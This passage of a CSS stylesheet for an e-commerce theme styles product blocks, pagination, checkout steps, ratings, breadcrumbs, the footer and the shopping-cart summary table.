    padding-right: 8px;
}

.block .list-block li a:hover {
    color: #444444;
    font-weight: bold;
}

.block .list-block li:first-child {
    border-top: none;
}

.block .list-block .form-group {
    padding-top: 20px;
    border-top: 1px solid #d6d4d4;
    margin-bottom: 0;
}

.block .list-block .form-group select {
    max-width: 270px;
}

@media (max-width: 767px) {
    .block .list-block .form-group select {
        width: 270px;
    }
}

.block .list-block .btn {
    margin-top: 12px;
}

.block .products-block li {
    padding: 0 0 20px 0;
    margin-bottom: 20px;
    border-bottom: 1px solid #d6d4d4;
}

.block .products-block li .products-block-image {
    float: left;
    border: 1px solid #d6d4d4;
    margin-right: 19px;
}

@media (min-width: 768px) and (max-width: 991px) {
    .block .products-block li .products-block-image {
        float: none;
        display: inline-block;
        margin: 0 auto 10px;
        text-align: center;
    }
}

.block .products-block li .product-content {
    overflow: hidden;
}

.block .products-block li .product-content h5 {
    position: relative;
    top: -11px;
}

.block .products-block .product-name {
    font-size: 15px;
    line-height: 18px;
}

.block .products-block .product-description {
    margin-bottom: 14px;
}

.block .products-block .price-percent-reduction {
    font: 16px ginger-regular;
    padding: 1px 6px;
}

.page-heading {
    font: 24px "ginger-bold";
    text-transform: uppercase;
    color: #5cbecf;
    margin-bottom: 25px;
    overflow: hidden;
}

.page-heading span.heading-counter {
    font: 13px/22px ginger-regular;
    float: right;
    color: #444444;
    text-transform: none;
    margin-bottom: 10px;
}

@media (max-width: 480px) {
    .page-heading span.heading-counter {
        float: none;
        display: block;
        padding-top: 5px;
    }
}

.page-heading span.lighter {
    color: #9c9c9c;
}

.page-heading.bottom-indent {
    margin-bottom: 16px;
}

.page-heading.product-listing {
    border-bottom: none;
    margin-bottom: 0;
}

.page-subheading {
    text-transform: uppercase;
    color: #444444;
    font-size: 20px;
    padding: 0 0 15px;
    margin-bottom: 12px;
}

h3.page-product-heading {
    color: #444;
    text-transform: uppercase;
    font-family: ginger-regular;
    font-weight: 600;
    font-size: 18px;
    line-height: 20px;
    padding: 14px 20px 17px;
    margin: 0 0 20px;
    position: relative;
    border-bottom: none;
    background: #f8f8f8;
}

#opc_new_account .page-heading,
#identity .page-heading,
#addresses .page-heading,
#password .page-heading,
#address .page-heading {
    color: #3d3a37;
}

ul.footer_links {
    padding: 20px 0 0px 0;
    height: 65px;
}

ul.footer_links li {
    float: left;
}

ul.footer_links li+li {
    margin-left: 10px;
}

.content_sortPagiBar .sortPagiBar {
    border-bottom: 1px solid #d6d4d4;
    clear: both;
}

.content_sortPagiBar .sortPagiBar #productsSortForm {
    float: left;
    margin-right: 20px;
    margin-bottom: 10px;
}

.content_sortPagiBar .sortPagiBar #productsSortForm select {
    max-width: 192px;
    float: left;
}

@media (max-width: 991px) {
    .content_sortPagiBar .sortPagiBar #productsSortForm select {
        max-width: 160px;
    }
}

.content_sortPagiBar .sortPagiBar #productsSortForm .selector {
    float: left;
}

.content_sortPagiBar .sortPagiBar .nbrItemPage {
    float: left;
}

.content_sortPagiBar .sortPagiBar .nbrItemPage select {
    max-width: 59px;
    float: left;
}

.content_sortPagiBar .sortPagiBar .nbrItemPage .clearfix>span {
    padding: 3px 0 0 12px;
    display: inline-block;
    float: left;
}

.content_sortPagiBar .sortPagiBar .nbrItemPage #uniform-nb_item {
    float: left;
}

.content_sortPagiBar .sortPagiBar label,
.content_sortPagiBar .sortPagiBar select {
    float: left;
}

.content_sortPagiBar .sortPagiBar label {
    padding: 3px 6px 0 0;
}

.content_sortPagiBar .sortPagiBar.instant_search #productsSortForm {
    display: none;
}

.content_sortPagiBar .display,
.content_sortPagiBar .display_m {
    float: right;
    margin-top: -4px;
}

.content_sortPagiBar .display li,
.content_sortPagiBar .display_m li {
    float: left;
    padding-left: 12px;
    text-align: center;
}

.content_sortPagiBar .display li a,
.content_sortPagiBar .display_m li a {
    color: #808080;
    font-size: 11px;
    line-height: 14px;
    cursor: pointer;
}

.content_sortPagiBar .display li a i,
.content_sortPagiBar .display_m li a i {
    display: block;
    font-size: 24px;
    height: 24px;
    line-height: 24px;
    margin-bottom: -3px;
    color: #e1e0e0;
}

.content_sortPagiBar .display li a:hover i,
.content_sortPagiBar .display_m li a:hover i {
    color: #919191;
}

.content_sortPagiBar .display li.selected a,
.content_sortPagiBar .display_m li.selected a {
    cursor: default;
}

.content_sortPagiBar .display li.selected i,
.content_sortPagiBar .display_m li.selected i {
    color: #444444;
}

.content_sortPagiBar .display li.display-title,
.content_sortPagiBar .display_m li.display-title {
    font-weight: bold;
    color: #444444;
    padding: 7px 6px 0 0;
}

.top-pagination-content,
.bottom-pagination-content {
    text-align: center;
    padding: 12px 0 12px 0;
    position: relative;
}

.top-pagination-content div.pagination,
.bottom-pagination-content div.pagination {
    margin: 0;
    float: right;
    width: 530px;
    text-align: center;
}

@media (min-width: 992px) and (max-width: 1199px) {
    .top-pagination-content div.pagination,
    .bottom-pagination-content div.pagination {
        width: 380px;
    }
}

@media (max-width: 991px) {
    .top-pagination-content div.pagination,
    .bottom-pagination-content div.pagination {
        float: left;
        width: auto;
    }
}

.top-pagination-content div.pagination .showall,
.bottom-pagination-content div.pagination .showall {
    float: right;
    margin: 8px 53px 8px 14px;
}

@media (min-width: 992px) and (max-width: 1199px) {
    .top-pagination-content div.pagination .showall,
    .bottom-pagination-content div.pagination .showall {
        margin-right: 11px;
    }
}

@media (max-width: 991px) {
    .top-pagination-content div.pagination .showall,
    .bottom-pagination-content div.pagination .showall {
        margin-right: 0;
    }
}

.top-pagination-content div.pagination .showall .btn span,
.bottom-pagination-content div.pagination .showall .btn span {
    font-size: 13px;
    padding: 3px 5px 4px 5px;
    line-height: normal;
}

.top-pagination-content ul.pagination,
.bottom-pagination-content ul.pagination {
    margin: 8px 0px 8px 0;
}

@media (max-width: 991px) {
    .top-pagination-content ul.pagination,
    .bottom-pagination-content ul.pagination {
        float: left;
    }
}

.top-pagination-content ul.pagination li,
.bottom-pagination-content ul.pagination li {
    display: inline-block;
    float: left;
}

.top-pagination-content ul.pagination li>a,
.top-pagination-content ul.pagination li>span,
.bottom-pagination-content ul.pagination li>a,
.bottom-pagination-content ul.pagination li>span {
    margin: 0 1px 0 0px;
    padding: 0;
    font-weight: bold;
    border: 1px solid;
    border-color: #dfdede #d2d0d0 #b0afaf #d2d0d0;
    display: block;
}

.top-pagination-content ul.pagination li>a span,
.top-pagination-content ul.pagination li>span span,
.bottom-pagination-content ul.pagination li>a span,
.bottom-pagination-content ul.pagination li>span span {
    border: 1px solid #fff;
    padding: 2px 8px;
    display: block;
    background: url(../img/pagination-li.gif) 0 0 repeat-x #f8f8f8;
}

.top-pagination-content ul.pagination li>a:hover span,
.bottom-pagination-content ul.pagination li>a:hover span {
    background: #f6f6f6;
}

.top-pagination-content ul.pagination li.pagination_previous,
.top-pagination-content ul.pagination li.pagination_next,
.bottom-pagination-content ul.pagination li.pagination_previous,
.bottom-pagination-content ul.pagination li.pagination_next {
    color: #777676;
    font-weight: bold;
}

.top-pagination-content ul.pagination li.pagination_previous>a,
.top-pagination-content ul.pagination li.pagination_previous>span,
.top-pagination-content ul.pagination li.pagination_next>a,
.top-pagination-content ul.pagination li.pagination_next>span,
.bottom-pagination-content ul.pagination li.pagination_previous>a,
.bottom-pagination-content ul.pagination li.pagination_previous>span,
.bottom-pagination-content ul.pagination li.pagination_next>a,
.bottom-pagination-content ul.pagination li.pagination_next>span {
    border: none;
    background: none;
    display: block;
    padding: 4px 0;
}

@media (max-width: 767px) {
    .top-pagination-content ul.pagination li.pagination_previous>a b,
    .top-pagination-content ul.pagination li.pagination_previous>span b,
    .top-pagination-content ul.pagination li.pagination_next>a b,
    .top-pagination-content ul.pagination li.pagination_next>span b,
    .bottom-pagination-content ul.pagination li.pagination_previous>a b,
    .bottom-pagination-content ul.pagination li.pagination_previous>span b,
    .bottom-pagination-content ul.pagination li.pagination_next>a b,
    .bottom-pagination-content ul.pagination li.pagination_next>span b {
        display: none;
    }
}

.top-pagination-content ul.pagination li.pagination_previous>a span,
.top-pagination-content ul.pagination li.pagination_previous>span span,
.top-pagination-content ul.pagination li.pagination_next>a span,
.top-pagination-content ul.pagination li.pagination_next>span span,
.bottom-pagination-content ul.pagination li.pagination_previous>a span,
.bottom-pagination-content ul.pagination li.pagination_previous>span span,
.bottom-pagination-content ul.pagination li.pagination_next>a span,
.bottom-pagination-content ul.pagination li.pagination_next>span span {
    border: none;
    padding: 0;
    background: none;
}

.top-pagination-content ul.pagination li.pagination_previous>a span b,
.top-pagination-content ul.pagination li.pagination_previous>span span b,
.top-pagination-content ul.pagination li.pagination_next>a span b,
.top-pagination-content ul.pagination li.pagination_next>span span b,
.bottom-pagination-content ul.pagination li.pagination_previous>a span b,
.bottom-pagination-content ul.pagination li.pagination_previous>span span b,
.bottom-pagination-content ul.pagination li.pagination_next>a span b,
.bottom-pagination-content ul.pagination li.pagination_next>span span b {
    font-weight: bold;
}

.top-pagination-content ul.pagination li.pagination_previous,
.bottom-pagination-content ul.pagination li.pagination_previous {
    margin-right: 10px;
}

.top-pagination-content ul.pagination li.pagination_next,
.bottom-pagination-content ul.pagination li.pagination_next {
    margin-left: 10px;
}

.top-pagination-content ul.pagination li.active>span,
.bottom-pagination-content ul.pagination li.active>span {
    color: #444444;
    border-color: #dfdede #d2d0d0 #b0afaf #d2d0d0;
}

.top-pagination-content ul.pagination li.active>span span,
.bottom-pagination-content ul.pagination li.active>span span {
    background: #f6f6f6;
}

.top-pagination-content .compare-form,
.bottom-pagination-content .compare-form {
    float: right;
}

@media (max-width: 479px) {
    .top-pagination-content .compare-form,
    .bottom-pagination-content .compare-form {
        float: left;
        width: 100%;
        text-align: left;
        padding-bottom: 10px;
        clear: both;
    }
}

.top-pagination-content .product-count,
.bottom-pagination-content .product-count {
    padding: 11px 0 0 0;
    float: left;
}

@media (max-width: 991px) {
    .top-pagination-content .product-count,
    .bottom-pagination-content .product-count {
        clear: left;
    }
}

.bottom-pagination-content {
    border-top: 1px solid #d6d4d4;
}

ul.step {
    margin-bottom: 30px;
    overflow: hidden;
}

@media (min-width: 768px) {
    ul.step {
        -moz-border-radius: 4px;
        -webkit-border-radius: 4px;
        border-radius: 4px;
    }
}

ul.step li {
    float: left;
    width: 20%;
    text-align: left;
    border: 1px solid;
    border-top-color: #cacaca;
    border-bottom-color: #9a9a9a;
    border-right-color: #b7b7b7;
    border-left-width: 0px;
}

@media (max-width: 767px) {
    ul.step li {
        width: 100%;
        border-left-width: 1px;
    }
}

ul.step li a,
ul.step li span,
ul.step li.step_current span,
ul.step li.step_current_end span {
    display: block;
    padding: 13px 10px 14px 13px;
    color: #444444;
    font-size: 17px;
    line-height: 21px;
    font-weight: bold;
    text-shadow: 1px 1px white;
    position: relative;
}

@media (max-width: 992px) {
    ul.step li a,
    ul.step li span,
    ul.step li.step_current span,
    ul.step li.step_current_end span {
        font-size: 15px;
    }
}

@media (min-width: 992px) {
    ul.step li a:after,
    ul.step li span:after,
    ul.step li.step_current span:after,
    ul.step li.step_current_end span:after {
        content: ".";
        position: absolute;
        top: 0;
        right: -31px;
        z-index: 0;
        text-indent: -5000px;
        display: block;
        width: 31px;
        height: 52px;
        margin-top: -2px;
    }
}

ul.step li a:focus,
ul.step li span:focus,
ul.step li.step_current span:focus,
ul.step li.step_current_end span:focus {
    text-decoration: none;
    outline: none;
}

ul.step li.first {
    border-left-width: 1px;
    border-left-color: #b7b7b7;
}

@media (min-width: 768px) {
    ul.step li.first {
        -moz-border-radius-topleft: 4px;
        -webkit-border-top-left-radius: 4px;
        border-top-left-radius: 4px;
        -moz-border-radius-bottomleft: 4px;
        -webkit-border-bottom-left-radius: 4px;
        border-bottom-left-radius: 4px;
    }
}

ul.step li.first span,
ul.step li.first a {
    z-index: 5;
    padding-left: 13px !important;
}

@media (min-width: 768px) {
    ul.step li.first span,
    ul.step li.first a {
        -moz-border-radius-topleft: 4px;
        -webkit-border-top-left-radius: 4px;
        border-top-left-radius: 4px;
        -moz-border-radius-bottomleft: 4px;
        -webkit-border-bottom-left-radius: 4px;
        border-bottom-left-radius: 4px;
    }
}

ul.step li.second span,
ul.step li.second a {
    z-index: 4;
}

ul.step li.third span,
ul.step li.third a {
    z-index: 3;
}

ul.step li.four span,
ul.step li.four a {
    z-index: 2;
}

ul.step li.last span {
    z-index: 1;
}

@media (min-width: 768px) {
    ul.step li.last {
        -moz-border-radius-topright: 4px;
        -webkit-border-top-right-radius: 4px;
        border-top-right-radius: 4px;
        -moz-border-radius-bottomright: 4px;
        -webkit-border-bottom-right-radius: 4px;
        border-bottom-right-radius: 4px;
    }
    ul.step li.last span {
        -moz-border-radius-topright: 4px;
        -webkit-border-top-right-radius: 4px;
        border-top-right-radius: 4px;
        -moz-border-radius-bottomright: 4px;
        -webkit-border-bottom-right-radius: 4px;
        border-bottom-right-radius: 4px;
    }
}

ul.step li.step_current {
    font-weight: bold;
    background: #42b856;
    border-color: #399b49 #51ae5c #208931 #369946;
}

ul.step li.step_current span {
    color: #4e5c65;
    text-shadow: 1px 1px #208931;
    border: 1px solid;
    border-color: #73ca77 #74c776 #74c175 #74c776;
    position: relative;
}

@media (min-width: 992px) {
    ul.step li.step_current span {
        padding-left: 38px;
    }
    ul.step li.step_current span:after {
        background: url(../img/order-step-a.png) right 0 no-repeat;
    }
}

ul.step li.step_current_end {
    font-weight: bold;
}

ul.step li.step_todo {
    background: #f7f7f7;
}

ul.step li.step_todo span {
    display: block;
    border: 1px solid;
    border-color: #fff;
    color: #444444;
    position: relative;
}

@media (min-width: 992px) {
    ul.step li.step_todo span {
        padding-left: 38px;
    }
    ul.step li.step_todo span:after {
        background: url(../img/order-step-current.png) right 0 no-repeat;
    }
}

ul.step li.step_done {
    border-color: #666666 #5f5f5f #292929 #5f5f5f;
    background: #727171;
}

ul.step li.step_done a {
    color: #4e5c65;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.3);
    border: 1px solid;
    border-color: #8b8a8a;
}

@media (min-width: 992px) {
    ul.step li.step_done a {
        padding-left: 38px;
    }
    ul.step li.step_done a:after {
        background: url(../img/order-step-done.png) right 0 no-repeat;
    }
}

@media (min-width: 992px) {
    ul.step li.step_done.step_done_last a:after {
        background: url(../img/order-step-done-last.png) right 0 no-repeat;
    }
}

@media (min-width: 992px) {
    ul.step li#step_end span:after {
        display: none;
    }
}

ul.step li em {
    font-style: normal;
}

@media (min-width: 768px) and (max-width: 991px) {
    ul.step li em {
        display: none;
    }
}

.rating {
    clear: both;
    display: block;
    margin: 2em;
    cursor: pointer;
}

.rating:after {
    content: ".";
    display: block;
    height: 0;
    width: 0;
    clear: both;
    visibility: hidden;
}

.cancel,
.star {
    overflow: hidden;
    float: left;
    margin: 0 1px 0 0;
    width: 16px;
    height: 16px;
    cursor: pointer;
}

.cancel,
.cancel a {
    background: url(../../../modules/productcomments/img/delete.gif) no-repeat 0 -16px !important;
}

.cancel a,
.star a {
    display: block;
    width: 100%;
    height: 100%;
    background-position: 0 0;
}

div.star_on a {
    background-position: 0 -16px;
}

div.star_hover a,
div.star a:hover {
    background-position: 0 -32px;
}

.pack_content {
    margin: 10px 0 10px 0;
}

.confirmation {
    margin: 0 0 10px;
    padding: 10px;
    border: 1px solid #e6db55;
    font-size: 13px;
    background: none repeat scroll 0 0 lightyellow;
}

#page .rte {
    background: transparent none repeat scroll 0 0;
}

#page .rte em {
    font-style: italic !important;
}

.listcomment {
    list-style-type: none;
    margin: 0 0 20px 0 !important;
}

.listcomment li {
    padding: 10px 0;
    border-bottom: 1px dotted #d6d4d4;
    color: #666666;
}

.listcomment .titlecomment {
    display: block;
    font-weight: bold;
    font-size: 12px;
    color: #444444;
}

.listcomment .txtcomment {
    display: block;
    padding: 5px 0;
    color: #444444;
}

.header-container {
    background: #fff;
}

.breadcrumb {
    font: 16px "ginger-regular";
    color: #989898;
    line-height: 25px;
    border: none;
    background: none;
    margin: 0 0 10px;
    max-width: 100%;
    display: inline-block;
    border-radius: 0px;
    z-index: 1;
}

@media (min-width: 768px) {
    .breadcrumb {
        padding: 30px 0px 15px 15px;
    }
}

.breadcrumb .navigation-pipe {
    width: 13px;
    display: inline-block;
}

.breadcrumb a {
    font: 16px "ginger-regular";
    display: inline-block;
    padding: 0 8px 0 8px;
    margin-left: -10px;
    position: relative;
    z-index: 2;
}

.breadcrumb a.home {
    font-size: 17px;
    color: #777777;
    width: 28px;
    text-align: center;
    padding: 0;
    margin: 0 0 0 -10px;
    -moz-border-radius-topleft: 3px;
    -webkit-border-top-left-radius: 3px;
    border-top-left-radius: 3px;
    -moz-border-radius-bottomleft: 3px;
    -webkit-border-bottom-left-radius: 3px;
    border-bottom-left-radius: 3px;
    z-index: 99;
    line-height: 22px;
    display: inline-block;
    height: 25px;
    top: 8px;
    background: url(../img/icon-home.png) no-repeat;
}

.breadcrumb a.home i {
    vertical-align: -1px;
}

.breadcrumb a.home:before {
    border: none;
}

.breadcrumb a:after {
    display: none;
    content: ".";
    position: absolute;
    right: -10px;
    top: 8px;
    width: 8px;
    height: 8px;
    border-right: 1px solid #d6d4d4;
    border-top: 1px solid #d6d4d4;
    border-radius: 2px;
    text-indent: -5000px;
    z-index: -1;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.breadcrumb a:hover {
    color: #777777;
}

.pos {
    position: absolute;
}

.ie8 .breadcrumb {
    min-height: 1px;
}

.ie8 .breadcrumb a:after {
    display: none;
}

.ie8 .breadcrumb .navigation-pipe {
    width: 20px;
}

@media (min-width: 1200px) {
    .bgfooter {
        background: url(../img/footer-bg4.jpg) repeat-x #f8f8f8 !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .bgfooter {
        background: url(../img/footer-bg4.jpg) repeat-x #f8f8f8 !important;
    }
}

/* @media (min-width: 768px) and (max-width: 991px) {
    .bgfooter {
        background: url(../img/footer-bg2.jpg) repeat-x #f8f8f8 !important;
    }
} */

.footer-container:after {
    content: "";
    background: #f8f8f8;
    width: 100%;
    position: relative;
    z-index: 0;
}

.footer-container .copyright-footer {
    z-index: 1;
    position: relative;
    margin-bottom: 20px;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
}

.footer-container .copyright-footer a {
    color: #5cbecf !important;
}

.footer-container .copyright-footer img {
    margin-bottom: 0px;
}

/* @media (max-width: 768px) {
    .footer-container {
        background: url(../img/footer-bg2.jpg) repeat-x #f8f8f8;
    }
} */

.footer-container #footer {
    color: #444444;
}

.footer-container #footer .row {
    position: relative;
}

.footer-container #footer ul.row {
    position: static;
}

.footer-container #footer .footer-block {
    margin-top: 15px;
}

@media (max-width: 767px) {
    .footer-container #footer .footer-block {
        margin-top: 20px;
    }
}

@media (max-width: 767px) {
    .footer-container #footer .footer-block {
        margin-top: 20px;
    }
}

.footer-container #footer a {
    font-family: "ginger-regular";
    color: #444444;
    padding-right: 15px;
}

.footer-container #footer a:hover {
    color: #5cbecf;
}

.footer-container #footer h4 {
    font: 15px "ginger-bold";
    color: #787878;
}

@media (max-width: 767px) {
    .footer-container #footer h4 {
        position: relative;
        margin-bottom: 0;
        padding-bottom: 10px;
        padding-top: 5px;
    }
    .footer-container #footer h4:after {
        display: block;
        content: "\f107";
        font-family: "FontAwesome";
        position: absolute;
        right: 0;
        top: 1px;
    }
    .footer-container #footer h4.active:after {
        content: "\f106";
    }
}

.footer-container #footer h4 a {
    color: #4e5c65;
}

.footer-container #footer ul li {
    padding-bottom: 1px;
}

@media (max-width: 767px) {
    .footer-container #footer #block_contact_infos {
        border: none;
    }
}

.footer-container #footer #block_contact_infos>div {
    padding: 0 0 0 5px;
}

@media (max-width: 767px) {
    .footer-container #footer #block_contact_infos>div {
        padding-left: 0;
    }
}

.footer-container #footer #block_contact_infos>div ul li {
    padding: 0 0 7px 4px;
    overflow: hidden;
    line-height: 30px;
}

.footer-container #footer #block_contact_infos>div ul li>span,
.footer-container #footer #block_contact_infos>div ul li>span a {
    color: #4e5c65;
    font-weight: normal;
}

.footer-container #footer #block_contact_infos>div ul li i {
    font-size: 25px;
    width: 32px;
    text-align: center;
    padding-right: 12px;
    float: left;
    color: #908f8f;
}

.footer-container #footer .blockcategories_footer {
    clear: left;
}

.footer-container #footer #social_block {
    float: left;
    z-index: 1;
}

@media (max-width: 767px) {
    .footer-container #footer #social_block {
        width: 100%;
        float: left;
        padding-top: 5px;
    }
}

@media (max-width: 767px) {
    .footer-container #footer #social_block ul {
        float: none;
    }
}

.footer-container #footer #social_block ul li {
    float: left;
    width: 40px;
    text-align: center;
}

@media (min-width: 768px) and (max-width: 991px) {
    .footer-container #footer #social_block ul li {
        width: 30px;
    }
}

.footer-container #footer #social_block ul li a {
    display: inline-block;
    color: #908f8f;
    font-size: 25px;
    margin-bottom: 30px;
}

@media (min-width: 768px) and (max-width: 991px) {
    .footer-container #footer #social_block ul li a {
        font-size: 20px;
    }
}

.footer-container #footer #social_block ul li a span {
    display: none;
}

.footer-container #footer #social_block ul li a:before {
    display: inline-block;
    font-family: "FontAwesome";
    vertical-align: -5px;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.footer-container #footer #social_block ul li a:hover {
    color: #4e5c65;
}

.footer-container #footer #social_block ul li.facebook a:before {
    content: "\f09a";
}

.footer-container #footer #social_block ul li.twitter a:before {
    content: "\f099";
}

.footer-container #footer #social_block ul li.rss a:before {
    content: "\f09e";
}

.footer-container #footer #social_block ul li.youtube a:before {
    content: "\f167";
}

.footer-container #footer #social_block ul li.google-plus a:before {
    content: "\f0d5";
}

.footer-container #footer #social_block ul li.pinterest a:before {
    content: "\f0d2";
}

.footer-container #footer #social_block ul li.vimeo a:before {
    content: "\f194";
}

.footer-container #footer #social_block ul li.instagram a:before {
    content: "\f16d";
}

@media (max-width: 767px) {
    .footer-container #footer #social_block h4 {
        display: none;
        text-align: center;
    }
}

.footer-container #footer .bottom-footer {
    position: absolute;
    bottom: -55px;
    left: 0;
}

.footer-container #footer .bottom-footer div {
    padding: 15px 0 0 0;
    border-top: 1px solid #515151;
    width: 100%;
}

#short_description_content ul,
#short_description_content ol,
#short_description_content dl,
#tinymce ul,
#tinymce ol,
#tinymce dl {
    margin-left: 20px;
}

.rte ul {
    list-style-type: disc;
    padding-left: 15px;
}

.rte ol {
    list-style-type: decimal;
    padding-left: 15px;
}

.block_hidden_only_for_screen {
    display: none;
}

.cart_navigation {
    margin: 0 0 20px;
}

.cart_navigation .button-medium {
    background-color: #ffd000 !important;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    font-size: 20px;
}

.cart_navigation .button-medium span {
    color: #444444 !important;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    padding: 11px 15px 10px 15px;
}

@media (max-width: 992px) {
    .cart_navigation .button-medium span {
        font-size: 16px;
    }
}

.cart_navigation .button-medium i.right {
    font-size: 25px;
    line-height: 25px;
    vertical-align: -4px;
    margin-left: 6px;
}

.cart_navigation .button-exclusive {
    font: 13px "ginger-regular";
    background: #ffdf3e;
    padding: 10px 5px;
    color: #000;
    box-shadow: none;
    border-radius: 50px;
    margin: 25px auto;
    text-align: center;
    display: block;
    max-width: 300px;
    width: 100%;
}
.cart_navigation .button-exclusive:hover {
    background: #ee8b80 ;
}

.cart_navigation .button-exclusive i {
    color: #000;
    margin-right: 8px;
}

@media (max-width: 480px) {
    .cart_navigation>span {
        display: block;
        width: 100%;
        padding-bottom: 15px;
    }
}

.cart_last_product {
    display: none;
}

.cart_quantity .cart_quantity_input {
    height: 27px;
    line-height: 27px;
    padding: 0;
    text-align: center;
    width: 57px;
}

.cart_gift_quantity .cart_quantity_input {
    height: 27px;
    line-height: 27px;
    padding: 0;
    text-align: center;
    width: 57px;
}

.table tbody>tr>td {
    vertical-align: middle;
}

.table tbody>tr>td.cart_quantity {
    padding: 41px 14px 25px;
    width: 70px;
}

.table tbody>tr>td.cart_quantity .cart_quantity_button {
    margin-top: 3px;
}

.table tbody>tr>td.cart_quantity .cart_quantity_button a {
    float: left;
    margin-right: 3px;
    box-shadow: none;
    background-color: #d7d5d5;
}

.table tbody>tr>td.cart_quantity .cart_quantity_button a+a {
    margin-right: 0;
}

.table tbody>tr>td.cart_delete,
.table tbody>tr>td.price_discount_del {
    padding: 5px;
}

.table tfoot>tr>td {
    vertical-align: middle !important;
}

.cart_delete a.cart_quantity_delete,
a.price_discount_delete {
    font-size: 23px;
    color: #444444;
}

.cart_delete a.cart_quantity_delete:hover,
a.price_discount_delete:hover {
    color: silver;
}

#cart_summary thead th {
    padding: 7px 8px 9px 8px;
    text-align: center;
}

#cart_summary tbody td {
    padding: 7px 8px 9px 8px;
}

#cart_summary tbody td.cart_product {
    padding: 7px;
    width: 137px;
}

#cart_summary tbody td.cart_product img {
    width: 70px;
    height: 70px;
}

#cart_summary tbody td.cart_unit .price span {
    display: inline-block;
}

#cart_summary tbody td.cart_unit .price span.price-percent-reduction {
    margin: 5px auto;
    display: inline-block;
}

#cart_summary tbody td.cart_unit .price span.old-price {
    text-decoration: line-through;
}

#cart_summary tbody td.cart_description small {
    display: block;
    padding: 5px 0 0 0;
}

#cart_summary tbody td.cart_avail {
    width: 1%;
}

#cart_summary tbody td.cart_avail span {
    white-space: nowrap;
    background: none;
    border: none;
    color: #444;
}

#cart_summary tbody td.cart_delete {
    width: 1%;
}

#cart_summary tfoot td.text-right,
#cart_summary tfoot tbody td.cart_unit,
#cart_summary tbody tfoot td.cart_unit,
#cart_summary tfoot tbody td.cart_total,
#cart_summary tbody tfoot td.cart_total {
    color: #444444;
}

#cart_summary tfoot td.price {
    text-align: right;
}

#cart_summary tfoot td.total_price_container span {
    font: 18px ginger-regular;
    color: #555454;
    text-transform: uppercase;
}

#cart_summary tfoot td#total_price_container {
    font: 18px ginger-regular;
    color: #444444;
}

#cart_summary .stock-management-on tbody td.cart_description {
    width: 480px;
}

.cart_discount_price {
    text-align: right;
}

.cart_discount_delete {
    text-align: center;
}

@media (max-width: 767px) {
    #order-detail-content #cart_summary table,
    #order-detail-content #cart_summary thead,
    #order-detail-content #cart_summary tbody,
    #order-detail-content #cart_summary th,
    #order-detail-content #cart_summary td,
    #order-detail-content #cart_summary tr {
        display: block;
    }
    #order-detail-content #cart_summary thead tr {
        position: absolute;
        top: -9999px;
        left: -9999px;
    }
    #order-detail-content #cart_summary tr {
        border-bottom: 1px solid #cccccc;
        overflow: hidden;
        position: relative;
    }
    #order-detail-content #cart_summary td {
        border: none;
        position: relative;
        float: left;
        white-space: normal;
        padding: 7px 20px 7px 20px;
    }
    #order-detail-content #cart_summary td.cart_product {
        text-align: left;
    }
    #order-detail-content #cart_summary td.cart_avail {
        display: none;
    }
    #order-detail-content #cart_summary td.cart_unit {
        width: 33%;
        text-align: right;
        min-height: 70px;
        clear: both;
        border-top: 1px solid #cccccc;
    }
    #order-detail-content #cart_summary td.cart_unit .price {
        text-align: right;
    }
    #order-detail-content #cart_summary td.cart_quantity {
        width: 33%;
        min-height: 70px;
        border-left: 1px solid #cccccc;
        border-right: 1px solid #cccccc;
        border-top: 1px solid #cccccc;
    }
    #order-detail-content #cart_summary td.cart_quantity div {
        display: block;
    }
    #order-detail-content #cart_summary td.cart_quantity>.form-control {
        display: inline;
    }
    #order-detail-content #cart_summary td.cart_quantity>.cart_quantity_button a {
        margin-right: 0px;
        float: none;
    }
    #order-detail-content #cart_summary td.cart_total {
        width: 33%;
        min-height: 70px;
        text-align: right;
        border-top: 1px solid #cccccc;
    }
    #order-detail-content #cart_summary td.cart_delete {
        position: absolute;
        right: 20px;
        top: 7px;
    }
    #order-detail-content #cart_summary td.cart_delete:before {
        content: '' !important;
    }
    #order-detail-content #cart_summary td div {
        display: inline;
    }
    #order-detail-content #cart_summary td:before {
        content: attr(data-title);
        font-weight: bold;
        display: block;
    }
    #order-detail-content #cart_summary tfoot td {
        float: none;
        width: 100%;
    }
    #order-detail-content #cart_summary tfoot td:before {
        display: inline;
    }
    #order-detail-content #cart_summary tfoot tr .text-right,
    #order-detail-content #cart_summary tfoot tr tbody td.cart_unit,
    #order-detail-content #cart_summary tbody tfoot tr td.cart_unit,
    #order-detail-content #cart_summary tfoot tr tbody td.cart_total,
    #order-detail-content #cart_summary tbody tfoot tr td.cart_total,
    #order-detail-content #cart_summary tfoot tr .price {
        display: block;
        float: left;
        width: 50%;
    }
}

@media (max-width: 768px) {
    #order-detail-content #cart_summary tbody td .price {
        text-align: center;
    }
}

.cart_voucher {
    vertical-align: top !important;
}

.cart_voucher h4 {
    font: 14px/22px ginger-regular;
    color: #444;
    text-transform: uppercase;
    padding: 7px 0 10px 0;
}

.cart_voucher .title-offers {
    color: #444444;
    font-weight: bold;
    margin-bottom: 6px;
}

.cart_voucher fieldset {
    margin-bottom: 10px;
}

.cart_voucher fieldset #discount_name {
    width: 219px;
    margin-right: 11px;
}

.cart_voucher #display_cart_vouchers span {
    font-weight: bold;
    cursor: pointer;
    color: #4d4d4d;
}

.cart_voucher #display_cart_vouchers span:hover {
    color: #272727;
}

.enable-multishipping {
    margin: -13px 0 17px;
}

.enable-multishipping label {
    font-weight: normal;
}

#HOOK_SHOPPING_CART #loyalty i {
    font-size: 26px;
    line-height: 26px;
    color: #cfcccc;
}

#order_carrier {
    clear: both;
    margin-top: 20px;
    border: 1px solid #999999;
    background: #fff;
}

.order_carrier_logo {
    max-width: 65px;
    max-height: 65px;
}

#order_carrier .title_block {
    padding: 0 15px;
    height: 29px;
    font-weight: bold;
    line-height: 29px;
    color: #4e5c65;
    font-weight: bold;
    text-transform: uppercase;
    background: url(../img/bg_table_th.png) repeat-x 0 -10px #999999;
}

#order_carrier span {
    display: block;
    padding: 15px;
    font-weight: bold;
}

.multishipping_close_container {
